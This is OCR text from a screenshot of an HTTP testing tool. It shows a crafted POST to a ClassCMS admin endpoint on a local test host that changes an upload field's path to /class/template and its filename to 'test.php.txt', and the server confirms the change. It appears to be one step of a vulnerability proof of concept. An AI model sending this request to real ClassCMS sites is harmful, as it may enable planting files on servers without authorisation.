 Request
数据包扫描
美化
热加载
构造请求
1 POST /admin/?do=admin:column:editPost HTTP/1.1
2 Host ? : debug.test:90
3 Accept: application/json, text/javascript, */*; q=0.01
4 Origin: http://debug.test:90
5 Cookie: token_427d6a=ac50914fad849a1ea0796db7d1ab9fe7; csrf_427d6a=e46bc9b9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 Referer: http://debug.test:90/admin/?do=admin:column:edit&id=22
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 268
13
14 id=22&formname=test&hash=test&inputhash=fileupload&formwidth=100&tips=&filepath=%2Fclass%2Ftemplate&
filename=test.php.txt&defaultvalue_layupload=&defaultvalue=%2Fclass%2Ftemplate%2Ftest.php.txt%3B&admin=on&
admin_role%5Bread%5D=on&admin_role%5Bwrite%5D=on&csrf=e46bc9b9
Responses
56bytes / 47ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 03:27:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: ClassCMS
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 64
7
8 { "msg": "\u4fee\u6539\u6210\u529f 修改成功", "refresh": 1, "error": 0 }
9
远端地址:127.0.0.1:7890; 响应
间:47ms; 总耗时:48ms; URL:ht
p://debug.test:90/admin/?do...